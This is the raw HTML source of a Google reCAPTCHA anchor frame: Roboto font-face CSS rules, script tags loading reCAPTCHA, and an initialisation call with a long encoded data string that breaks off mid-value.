  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="U4HmfTxgmetGZtCn4RvFvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="U4HmfTxgmetGZtCn4RvFvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U4HmfTxgmetGZtCn4RvFvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpBNCT4eBMOWwoB7LxXCjw/DpVEZw4JAQzzCn8O9PEDDgcKBYlTClcKAwpNkLkxPZy8lHRXCoMOQw77CtkvCiMOJRsO4wpgkwpcgecOPwo51wrrChsKIFcK/w4pDwr5Mf8KpBMO6w6wkHcKKO8Ozwq1vwq0nWAV+VnY2acKAwrHDvzDCpV4UEWvDtMKRworDhsOPwqDDg8KCEhk5w4EOB8OABn/DgcKBw49qw6nCp8OpBsOlwpHCpEElwqXCp8OPw415KDJBwpTDr8KZQxhtT1DDjMOCwpjDpwhxCMKhwq/DqcOBwrbCtcKKCyzDq2jDisONDMO8w6xib0UfRQXDq31Vwq/Dm1REbMOjwp3CrcOOXikPwrIowovDuzrDqFYXwo8ZTMO8MB9Ow57DilDCmCdcc1nCjQxhbsK8LMOXwr7Dm1McwppeWcOrw5zDt8KjC8KUw7DDhsKpw41vw6Etb8Kqwr/DtsKgMxlpXsO/cMOIDcOHwqZ4VmdBwpk0w5cofisCLyTDjVV5AcK6am8JRVM/[base64]/[base64]/wqAHO0XDpkPCnjjDux5QMiDCvScvW8KfKcKzTW/[base64]/DgX7DkcKmB8KvwpVhSMKfHMOVScOJwqDDnF5/wqXCisOdw7wRw7rDucObw77CmwfCrcOlw5snOQTDocO+RjV1JMKVw4Mew5cQCCAewoYuw6N+aAbDszsBEMK4PcOOecOYwqwYw5IjwrvDokx6FXnDiXI5w5VYEAhdAMKxwrXDtjUGf3/[base64]/Di8O4w5bDpcKywqfDicKrUMK2wo/DpnxDOsOJQ8Oiwoopw7TCv8ODOEDCtsO2aRjDqcO+aMO1VhAAw6zDkQjDugzCh8Kxw7LDlMK+U3NaLsOIw6RiGn9QwrbCtBkdV8ONw4rCscKsAEDDjjx5GyzCnAPCo8KGwo/CsAvCp8KAw7XDrHDCjyXDn1ouQMOZOW04PETDjCR5fnAGw6vCusO7E0RTdT/DscOjwoAvInIeWVjCs8OewoTDmMKMw5rCtSrDtsOkw6/[base64]/DnVB+wrFzc8O7aMOmbF5MRcO4wp/[base64]/CvMKmw5BmfcKpGyxWwr0TbsKRw4/DgBYqwrnDsGorwrs4w6jCq8OYwpTCocOxw7fDig0zw5vCoj52IhrCncOzw6oTE1xsPGnCjhnCl2x5wqh9wrnDlmYkwpvCrBHDv3jCiMKnTwbDuVbDhBQjfDDCrcKoTFdLw6fDtGnDhA/DmWJpw57DnsO/wqTDmXZbw4c2dcOkAsOBw7TCtsOgcMKcacOCw5DCt8KdLMK5OMOgCMOmw5XCqMK4wp48wrfDoHwfwqQkw6MpwqAKw43CnTjDn0LDlcOWwrPDg3k7wrHDjsOGF1ZAwqDDv1/CqSfDq2vDtGhRwowNw4Ucw7IqGSdoGUx/I8OwNMOXwqwgw7jCh19GAz17w7nCt8OPOsOAaGIEwqbDkMKSw5zDmsKuwo4rw6PDscOqJsKhw5bCr8OucBYSw4TCjEnCliHDu0fCghLCsVXCkHMER1obwoBMwo/Dr1A6worCqcOqwoLCscO6wqI/[base64]/[base64]/[base64]/DiCovwrZpNsOoacOXwpRVw5jDsMKDwoLDjlFMPS3DuVBrKMOtw7vDvEcgKMO7NcK9woTCnml6LgPDoMKXKgjCqwIvCsOCw6vDn8ODZRTDqDvCl8KbNsOsXDrDvMOHEcOUwpjDvSplwrHCvMKbPsKOfMKUwqPCtDVNZxPDkw/CizN1w6klw7PCvsK2LsKQYcOMw55seV15wrbDt8KGw5rCmsK/wqcmGTJ9KsOTBMOHwrt7UQMjwq9/w47Dh8O7w5Z0wrDDiRZswrzCnl4zw6PDucOKL1TDusOcwr5Xw5PDkTbClHrDn8KXw616wo/[base64]/[base64]/DlXXDiX7DpBfDsMKOAkDCuBfCiRLCrQZfwoIrwoRgwqPCizVGwpzDol53wqvCpg/Cs2HDhwPDmMKcwp89w7bDocOUEhLCkVzDpzV8EWbDnsOXwpnCrsOeJsOew4clwqvCmhshwoXDp1xNYcOVw5zCisKsR8KpwpA4w5/DtcOxZ8OGwqjCoirCscOpE0BmMA1Cw6DCqirCjMKywp0sw4PCkMK4w6PCucKtw6kKJT8nwr8IwqQuOwUQH8KdI07Chjt8fMOmwo4hw4RVwrXCuSXClsKaFETDucKvwr98w7kEDMO2w6PCkUJ0F8K8wrFFcF/CjxNQw6PDljPDqMKrDcKSTsKiNsOfw44WwpnCo8OyCMOrwpbClMOrbHwPwrQNwo/Do8O/Z8OZwqs6wpvDtsKowpU9X1PCsMKCYcOUOsO6cH93w7xoa18QwpjDvcKvwopJSMKgAsO+DMKBw6/DoVLCtQZ+wozCsMOEw7nDiQnCuFM4w40qZmbCjCNsXcOiw5ZKw67DmsKQelUHBsOSOMOJwpTDh8Oiw6zCrsO3ChbDn8ONXMOTw6TDqzfCtcKuBEFXwoATwpfDuMKvw7klEcKoQW/DpsKDw7DCqF3Dv8OsdsOuwq9bMgQtC11TODp/wprDpsKoQ3psw6TCjxpbwpxGZMKEw6rCpMOZw6/CnEgGfA4DVmBfUkASw6HDkAoKB8KVw7Mgw5jDiEp2e8OuKcKsAMK5woHCksKEQH0DDR7Chjp2BsObGSDComRDwp7DkcO3csKrw7PDl2PDp8K5woVMw7Z/[base64]/DiMKiw6rCj8KFw5UndhoCw5PCmiTDiEbDnMOvw71kHcOBMyl4w6EHY8KGw4I+RcOmw48kw67DkA3CmsKFCMOiVsOEBcK2RMOAd8O8wr5tB0jDk2fDt1gNwplywo85IQkHHMKfGsOIFsOMKsOxa8OIwrHDgV/[base64]/ClMKfBMKgwrHDlMOUwpTDuC8iasKwwr3DnwpmC8Oaw5tULnTClVpHW0Nww5HDt8Otwq7DpXHCqgh5G8OFR3gXwrHCvV41w7HDoxbCqixlwpzCtXAxBSPCpj1swoLCl2/DisKVw5sAQMKMw5N3YQrCuhnCvEAEK8O2w5RtVcO7Oks0bWhoPDfCj21CYMOPCMKzwo0FNHUswpY8woDCmVJCLsOgT8KqcBvCtTBoUsKFw43DnsOCKMOVw5hVw6HDtAcQJggsA8O3YFTCpcOlwolYH8O6w7gCUUdgw4bDlcOJw7/DucKKJsOyw7N2TMK3woTDqArCvMKMMcKcw45pw4XDkCc5QRnChcK8SXAwQsOsIGZKGjfCvR7Ds8OZwoDDmE49YDY/HXnClsO5YcOzVDwQw4xTEMOdwqp1NMOvRMOmwpR/[base64]/CvsKUfsOcwpU9w4wSdcOQJMK+w4TDocKMDmx2w6fChXUYSU17E8KNSSB/[base64]/[base64]/[base64]/CsGQyw4zDinjDqsKpwoMWF8K2wqpCBcOCIgjCqRF/woZCw5kOwqrClgrDmsOuP2/DlmnDjzrDmHHCm3lbwqAYBVbCvEDDuFQJMMK6w6jDrsKiFgPDu3pHw7vDkcO8w7NfPXrDpcKqXsKWIcOswrRGIjvCn8KWQ0LDj8KAAwlhT8O8w5vCnA7CqMKqw4zClgXDihQMw7nDtsKPQMK0w5zCqsKsw5HCkUXDkARdYsOUD3nDk2vDqXBaAMKZDGxew5txSS5/G8KGwpPCgcOkIsKWwpHDtgccwog/w7/DlSnDlcKZwpxGwonCuE/[base64]/QyjDhMKtwpBmacKiQlvCtsKSPGcpwrptw5jCk2jCsnwTOyrCq8O9GMKuwqRbSBZ9RjMCfMK6w6xSOcOGbMKiRDlfw7PDlMKYw7QZKn/CvDPCjsKxch1PWcK8NUrChGfCkUVyQxFvw63CtcKNwpfCk0XDlsOAwqAID8KUw43CmljCmsK7c8Klw5geBcOGwqjCoF